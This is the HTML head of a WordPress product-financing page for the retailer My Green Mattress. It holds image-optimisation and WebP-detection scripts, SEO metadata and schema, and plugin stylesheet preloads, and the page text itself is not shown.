

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mygreenmattress.com/resources/product-financing/
body_size: 56571
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>
        Product Financing | My Green Mattress    </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.mygreenmattress.com/xmlrpc.php">
    <link rel="stylesheet" href="https://use.typekit.net/dij0kpe.css">
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Looking to finance your new mattress purchase? Check out My Green Mattress&#039;s product financing options and get the comfortable and eco-friendly mattress"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:standard"/>
<link rel="canonical" href="https://www.mygreenmattress.com/resources/product-financing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Product Financing | My Green Mattress" />
<meta property="og:description" content="Looking to finance your new mattress purchase? Check out My Green Mattress&#039;s product financing options and get the comfortable and eco-friendly mattress" />
<meta property="og:url" content="https://www.mygreenmattress.com/resources/product-financing/" />
<meta property="og:site_name" content="My Green Mattress" />
<meta property="og:updated_time" content="2025-09-18T08:29:39-05:00" />
<meta property="og:image" content="https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg" />
<meta property="og:image:secure_url" content="https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="My Green Mattress Natural Escape organic mattress handcrafted in Illinois" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-06T12:00:09-05:00" />
<meta property="article:modified_time" content="2025-09-18T08:29:39-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Product Financing | My Green Mattress" />
<meta name="twitter:description" content="Looking to finance your new mattress purchase? Check out My Green Mattress&#039;s product financing options and get the comfortable and eco-friendly mattress" />
<meta name="twitter:image" content="https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mygreenmattress.com/#organization","name":"My Green Mattress","url":"https://www.mygreenmattress.com","logo":{"@type":"ImageObject","@id":"https://www.mygreenmattress.com/#logo","url":"https://www.mygreenmattress.com/wp-content/uploads/MGM-Logo.png","contentUrl":"https://www.mygreenmattress.com/wp-content/uploads/MGM-Logo.png","caption":"My Green Mattress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://www.mygreenmattress.com/#website","url":"https://www.mygreenmattress.com","name":"My Green Mattress","alternateName":"My Green Mattress","publisher":{"@id":"https://www.mygreenmattress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg","url":"https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg","width":"900","height":"600","caption":"My Green Mattress Natural Escape organic mattress handcrafted in Illinois","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mygreenmattress.com/resources/product-financing/#webpage","url":"https://www.mygreenmattress.com/resources/product-financing/","name":"Product Financing | My Green Mattress","datePublished":"2020-08-06T12:00:09-05:00","dateModified":"2025-09-18T08:29:39-05:00","isPartOf":{"@id":"https://www.mygreenmattress.com/#website"},"primaryImageOfPage":{"@id":"https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mygreenmattress.com/resources/product-financing/#author","name":"Starkmedia","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2082202a38626923b0c46465d04f54ec6e8519d24a4babb5fc3770583fee38d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2082202a38626923b0c46465d04f54ec6e8519d24a4babb5fc3770583fee38d6?s=96&amp;d=mm&amp;r=g","caption":"Starkmedia","inLanguage":"en-US"},"sameAs":["https://www.mygreenmattress.com"],"worksFor":{"@id":"https://www.mygreenmattress.com/#organization"}},{"@type":"Article","headline":"Product Financing | My Green Mattress","datePublished":"2020-08-06T12:00:09-05:00","dateModified":"2025-09-18T08:29:39-05:00","author":{"@id":"https://www.mygreenmattress.com/resources/product-financing/#author","name":"Starkmedia"},"publisher":{"@id":"https://www.mygreenmattress.com/#organization"},"description":"Looking to finance your new mattress purchase? Check out My Green Mattress&#039;s product financing options and get the comfortable and eco-friendly mattress","name":"Product Financing | My Green Mattress","@id":"https://www.mygreenmattress.com/resources/product-financing/#richSnippet","isPartOf":{"@id":"https://www.mygreenmattress.com/resources/product-financing/#webpage"},"image":{"@id":"https://www.mygreenmattress.com/wp-content/uploads/2022/11/natural-escape-organic-mattress-main-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.mygreenmattress.com/resources/product-financing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//static-na.payments-amazon.com' />
<link rel="preload" id='acfwf-wc-cart-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767683639' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767683639' type='text/css' media='all' />
</noscript><link rel="preload" id='acfwf-wc-checkout-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767683639' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767683639' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-block-library-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="preload" id='activecampaign-form-block-css' href='https://www.mygreenmattress.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764658836' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.mygreenmattress.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764658836' type='text/css' media='all' />
</noscript><link rel="preload" id='acfw-blocks-frontend-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' type='text/css' media='all' />
</noscript><link rel="preload" id='cb-carousel-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='cb-carousel-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' type='text/css' media='all' />
</noscript><style id='cb-carousel-v2-style-inline-css' type='text/css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

</style>
<link rel="preload" id='wp-components-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-components-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-preferences-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-preferences-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-block-editor-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel="preload" id='popup-maker-block-library-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
</noscript><link rel="preload" id='mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel="preload" id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' type='text/css' media='all' />
</noscript><link rel="preload" id='wpcdt-public-css-css' href='https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://www.mygreenmattress.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
